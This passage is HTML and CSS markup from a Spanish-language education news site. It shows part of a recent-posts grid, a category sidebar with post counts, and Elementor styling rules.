elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1548)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1657)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 